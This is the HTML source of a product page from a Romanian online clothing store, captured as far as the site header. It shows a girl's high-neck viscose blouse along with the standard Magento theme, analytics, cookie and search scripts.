

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html
body_size: 24928
content:
<!doctype html>
<html lang="ro">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/26f39220a017520a942bae3f3c5e0e14.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Bluza&#x20;guler&#x20;inalt&#x20;ECOFRIENDS&#x20;ECOVERO&#x20;basic&#x20;fata&#x20;145&#x20;MY-BL74Y" />
<meta property="og:image"
      content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/b/l/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg" />
<meta property="og:description"
      content="Tricou&#x20;cu&#x20;maneca&#x20;lunga&#x20;si&#x20;mansete&#x20;elastice&#x20;pentru&#x20;fata&#x20;de&#x20;la&#x20;2&#x20;la&#x20;9&#x20;Ani.&#x20;Guler&#x20;tip&#x20;helanca.&#x20;Model&#x20;din&#x20;colectia&#x20;noastra&#x20;de&#x20;articole&#x20;de&#x20;imbracaminte&#x20;clasice&#x20;cu&#x20;design&#x20;basic,&#x20;ideal&#x20;pentru&#x20;completarea&#x20;oricarei&#x20;tinute.&#x20;Material&#x20;fluid&#x20;pentru&#x20;un&#x20;confort&#x20;maxim&#x20;zi&#x20;de&#x20;zi.&#x20;Din&#x20;motive&#x20;de&#x20;siguranta,&#x20;marimile&#x20;mici&#x20;&#x28;2-3&#x20;ani&#x29;&#x20;pot&#x20;suferi&#x20;unele&#x20;variatii&#x20;in&#x20;ceea&#x20;ce&#x20;priveste&#x20;elementele&#x20;decorative&#x20;utilizate&#x20;la&#x20;proiectare.&#x0D;&#x0A;&#x0D;&#x0A;Helanca&#x20;cu&#x20;guler&#x20;scurt&#x0D;&#x0A;&#x0D;&#x0A;Exterior&#x0D;&#x0A;95&#x25;&#x20;Viscoz&#x0103;&#x20;5&#x25;&#x20;Elastan" />
<meta property="og:url" content="https://i-fashion.ro/bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="RON"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-configurable catalog-product-view product-bluza-guler-inalt-ecofriends-ecovero-basic-fata-145-my-bl74y  layout-1220 wide mobile-sticky page-layout-1column">
        <div class="sticky-product hide ">
    <div class="container">
        <div class="sticky-image">
           <img class="product-image-photo default_image" src="https://i-fashion.ro/media/catalog/product/cache/3c489794092293dc9953c2c528977eea/b/l/bluza-guler-inalt-ecofriends-ecovero-basic-fata_id_11-00145-019-l-4.jpg" alt="Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y"/>
        </div>
        <div class="sticky-detail">
            <div class="product-name-area">
                <h2 class="product-name">Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y</h2>
                <div class="product-info-price"></div>
            </div>
        </div>
                    </div>
</div>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(window).on('load',function(){
        var p_scrolled = false;
        var offset = $('.product.detailed').length > 0 ? $('.product.detailed').offset().top : '0';
        $(window).scroll(function(){
            if(offset < $(window).scrollTop() && !p_scrolled){
                p_scrolled = true;
                $('.product-info-main .product-info-price > *').each(function(){
                    $(this).parent().append($(this).clone());
                    var tmp = $(this).detach();
                    $('.sticky-product .product-info-price').append(tmp);
                });
                $(".sticky-product").removeClass("hide");
                $("#product-addtocart-button").off("DOMSubtreeModified").on("DOMSubtreeModified",function(){
                    $("#product-addtocart-button-clone").html($(this).html());
                    $("#product-addtocart-button-clone").attr("class",$(this).attr("class"));
                });
            }
            if(offset >= $(window).scrollTop() && p_scrolled){
                p_scrolled = false;
                $('.product-info-main .product-info-price > *').remove();
                $('.sticky-product .product-info-price > *').each(function(){
                    var tmp = $(this).detach();
                    $('.product-info-main .product-info-price').append(tmp);
                });
                $(".sticky-product").addClass("hide");
            }
        });
        $("#product-addtocart-button-clone").click(function(){
            $("#product-addtocart-button").trigger("click");
        });
    });
});
</script>
<div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_product_view",
                "productData" : {"content_name":"Bluza guler inalt ECOFRIENDS ECOVERO basic fata 145 MY-BL74Y","content_ids":"MY-BL74Y  IVORY","content_type":"product","value":"0.00","currency":"RON"},
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    $(document).ready(function(){
        if(!($("body").hasClass("product-type-default") || $("body").hasClass("product-type-carousel") || $("body").hasClass("product-type-fullwidth") || $("body").hasClass("product-type-grid") || $("body").hasClass("product-type-sticky-right") || $("body").hasClass("product-type-wide-grid"))) {
                    if($(".block.upsell").length > 0) {
            var u = $('<div class="main-upsell-product-detail"/>');
            $('<div class="container"/>').html($(".block.upsell").detach()).appendTo(u);
            $("#maincontent").after(u);
        }
            }
            $(".box-tocart .actions").after('<div class="moved-add-to-links"></div>');
        $(".product-social-links > .product-addto-links").appendTo(".moved-add-to-links");
        $(".product-social-links > .action.mailto").appendTo(".product-addto-links");
        });
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="iduJGWSpqe" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vYmx1emEtZ3VsZXItaW5hbHQtZWNvZnJpZW5kcy1lY292ZXJvLWJhc2ljLWZhdGEtMTQ1LW15LWJsNzR5Lmh0bWw~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="448">- Pulovere</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete </option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=566"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=566"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
